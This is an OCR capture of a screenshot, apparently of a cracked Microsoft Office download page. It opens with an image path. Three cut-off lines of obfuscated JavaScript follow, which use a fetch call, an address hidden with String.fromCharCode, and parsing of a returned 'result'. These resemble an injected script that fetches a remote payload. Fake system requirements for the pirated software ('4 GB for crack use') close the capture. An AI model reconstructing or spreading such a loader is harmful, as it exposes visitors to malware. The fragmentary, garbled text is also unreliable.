
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz dual-core required
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
Microsoft Office is a reliable suite for